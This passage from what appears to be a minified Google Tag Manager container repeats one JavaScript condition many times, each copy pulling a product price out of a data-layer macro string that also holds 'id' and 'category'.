);\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } 